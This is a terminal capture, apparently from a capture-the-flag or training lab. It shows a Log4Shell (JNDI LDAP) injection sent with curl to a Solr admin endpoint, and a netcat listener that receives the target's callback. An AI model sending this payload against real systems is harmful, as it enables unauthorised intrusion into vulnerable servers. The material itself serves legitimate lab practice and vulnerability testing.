 ┌──(mushroomh4t㉿kali)-[~/Desktop]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.2.195] from (UNKNOWN) [10.10.58.249] 37986
0
`�
mushroomh4t@kali: ~/Desktop 108x10
└─$ curl 'http://10.10.58.249:8983/solr/admin/cores?foo=$\{jndi:ldap://10.9.2.195:9999\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}